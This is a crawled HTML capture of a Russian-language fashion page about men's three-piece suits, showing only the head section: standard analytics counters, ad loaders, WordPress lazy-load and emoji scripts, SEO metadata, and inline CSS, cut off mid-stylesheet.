

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://you-look.by/kostyum-trojka-muzhskoj/
body_size: 42726
content:
 <!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67842184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67842184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-179627562-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179627562-1');
</script>
<!-- Top100 (Kraken) Counter -->
<script type="rocketlazyloadscript">
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7193909,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7193909" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!--LiveInternet counter--><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt10D5").src=
"//counter.yadro.ru/hit?t44.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5841096059406444" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script> <!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Костюм тройка мужской 2023/2024 - фото | Классический, зеленый, черный, в клетку, приталенный, твидовый, с жилеткой</title>
	<meta name="description" content="Современный мужской костюм тройка – итог многолетних поисков модельеров, идеальный вариант для мужчин, умеющих красиво и стильно одеваться, и при этом не забывать о комфорте." />
	<link rel="canonical" href="https://you-look.by/kostyum-trojka-muzhskoj/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Костюм тройка мужской 2023/2024 - фото | Классический, зеленый, черный, в клетку, приталенный, твидовый, с жилеткой" />
	<meta property="og:description" content="Современный мужской костюм тройка – итог многолетних поисков модельеров, идеальный вариант для мужчин, умеющих красиво и стильно одеваться, и при этом не забывать о комфорте." />
	<meta property="og:url" content="https://you-look.by/kostyum-trojka-muzhskoj/" />
	<meta property="og:site_name" content="You Look - Будь в тренде" />
	<meta property="article:published_time" content="2023-01-25T09:07:47+00:00" />
	<meta property="article:modified_time" content="2024-01-05T07:17:44+00:00" />
	<meta property="og:image" content="https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="938" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="MyLook">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="8 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://you-look.by/#website","url":"https://you-look.by/","name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://you-look.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://you-look.by/kostyum-trojka-muzhskoj/#primaryimage","inLanguage":"ru-RU","url":"https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka.jpg","contentUrl":"https://you-look.by/wp-content/uploads/2022/01/myjskoy-kostum-trojka.jpg","width":1500,"height":938,"caption":"\u043f\u0430\u0440\u0435\u043d\u044c \u0432 \u043c\u0443\u0436\u0441\u043a\u043e\u043c \u043a\u043e\u0441\u0442\u044e\u043c\u0435 \u0442\u0440\u043e\u0439\u043a\u0430 \u0444\u043e\u0442\u043e"},{"@type":"WebPage","@id":"https://you-look.by/kostyum-trojka-muzhskoj/#webpage","url":"https://you-look.by/kostyum-trojka-muzhskoj/","name":"\u041a\u043e\u0441\u0442\u044e\u043c \u0442\u0440\u043e\u0439\u043a\u0430 \u043c\u0443\u0436\u0441\u043a\u043e\u0439 2023/2024 - \u0444\u043e\u0442\u043e | \u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0437\u0435\u043b\u0435\u043d\u044b\u0439, \u0447\u0435\u0440\u043d\u044b\u0439, \u0432 \u043a\u043b\u0435\u0442\u043a\u0443, \u043f\u0440\u0438\u0442\u0430\u043b\u0435\u043d\u043d\u044b\u0439, \u0442\u0432\u0438\u0434\u043e\u0432\u044b\u0439, \u0441 \u0436\u0438\u043b\u0435\u0442\u043a\u043e\u0439","isPartOf":{"@id":"https://you-look.by/#website"},"primaryImageOfPage":{"@id":"https://you-look.by/kostyum-trojka-muzhskoj/#primaryimage"},"datePublished":"2023-01-25T09:07:47+00:00","dateModified":"2024-01-05T07:17:44+00:00","author":{"@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a"},"description":"\u0421\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u043c\u0443\u0436\u0441\u043a\u043e\u0439 \u043a\u043e\u0441\u0442\u044e\u043c \u0442\u0440\u043e\u0439\u043a\u0430 \u2013 \u0438\u0442\u043e\u0433 \u043c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432 \u043c\u043e\u0434\u0435\u043b\u044c\u0435\u0440\u043e\u0432, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0434\u043b\u044f \u043c\u0443\u0436\u0447\u0438\u043d, \u0443\u043c\u0435\u044e\u0449\u0438\u0445 \u043a\u0440\u0430\u0441\u0438\u0432\u043e \u0438 \u0441\u0442\u0438\u043b\u044c\u043d\u043e \u043e\u0434\u0435\u0432\u0430\u0442\u044c\u0441\u044f, \u0438 \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u043d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0442\u044c \u043e \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u0435.","breadcrumb":{"@id":"https://you-look.by/kostyum-trojka-muzhskoj/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://you-look.by/kostyum-trojka-muzhskoj/"]}]},{"@type":"BreadcrumbList","@id":"https://you-look.by/kostyum-trojka-muzhskoj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://you-look.by/","url":"https://you-look.by/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@id":"https://you-look.by/kostyum-trojka-muzhskoj/#webpage"}}]},{"@type":"Person","@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a","name":"MyLook","sameAs":["https://www.you-look.by"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента" href="https://you-look.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев" href="https://you-look.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев к &laquo;Мужской костюм-тройка: классика жанра и современные тренды&raquo;" href="https://you-look.by/kostyum-trojka-muzhskoj/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/you-look.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://you-look.by/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1705569992' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 